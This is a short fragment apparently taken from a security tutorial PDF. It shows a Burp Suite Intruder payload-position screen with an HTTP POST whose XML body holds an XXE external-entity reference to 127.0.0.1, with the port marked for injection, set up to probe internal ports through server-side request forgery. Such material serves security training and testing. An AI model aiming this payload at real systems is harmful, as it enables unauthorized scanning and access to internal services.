 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
POST /broken/api/confirm HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept-Language: en
X-Requested-With: XMLHttpRequest
Content-Length: 134
Content-Type: application/xml;charset=UTF-8
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://127.0.0.1:§515§/" [
<!ELEMENT data (#PCDATA)>
]>
<data>4</data>